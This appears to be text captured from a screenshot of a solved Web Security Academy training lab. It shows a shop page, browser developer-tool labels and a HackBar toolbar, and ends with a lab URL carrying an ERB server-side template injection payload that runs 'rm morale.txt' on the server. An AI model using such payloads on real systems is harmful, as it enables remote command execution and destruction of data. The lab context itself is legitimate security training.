 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
https://0aed004b04672b5fc25bc5e1004600a9.web-security-academy.net/?message=<%= system 'rm morale.txt' %>